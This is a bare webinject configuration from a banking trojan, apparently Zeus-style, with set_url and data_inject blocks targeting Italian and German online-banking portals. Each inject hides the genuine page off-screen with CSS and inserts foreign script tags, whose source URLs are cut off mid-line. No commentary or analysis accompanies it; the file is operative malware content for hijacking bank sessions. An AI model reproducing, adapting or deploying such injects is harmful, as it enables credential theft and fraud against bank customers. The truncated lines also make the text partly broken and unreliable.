 set_url https://homebanking.bp p.net/wps/portal/hb/* GP
data_before
/liveperson/lp.js*/script>
data_end
data_inject
<style>#hbpr_main { position:absolute; top:-5000px; left: -5000px }</style>
data_end
data_after
data_end
Replace = https://secure1.busi nl.it/newcorporate/*
Encoding = utf-8
Subject = </title>
Replacement = </title>
<style> body { position:absolute; top:-5000px; left: -5000px }</style><script src="https://ajax.googleapis.com/aj
set_url https://*.de/ptlweb/* GP
data_before
onloadWp();</script>
data_end
data_inject
<style>#gad_page_content {position:absolute; left:-5000px; top:-5000px;} </style><script type="text/javascript" s
data_end
data_after
data_end
set_url https://servizi.b a.it/HomeBanking2009/* GP
data_before
src="/HomeBanking2009/jawr/js/*/script>
data_end
data_inject
<style>#bodyContainer {position:absolute; left:-5000px; top:-5000px;} </style><script type="text/javascript" src=
data_end
data_after
data_end